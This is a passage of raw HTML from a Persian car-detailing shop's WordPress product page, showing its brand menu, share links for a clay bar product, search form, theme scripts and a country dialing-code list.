	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25ae%25d9%2585%25db%258c%25d8%25b1-%25da%25a9%25d9%2584%25db%258c-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-%25d9%2588%25d8%25a7%25d8%25b1%25d9%2588%25d9%2584%25d9%2581-warwolf-clay-bar-heavy%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25ae%25d9%2585%25db%258c%25d8%25b1-%25da%25a9%25d9%2584%25db%258c-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-%25d9%2588%25d8%25a7%25d8%25b1%25d9%2588%25d9%2584%25d9%2581-warwolf-clay-bar-heavy%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li 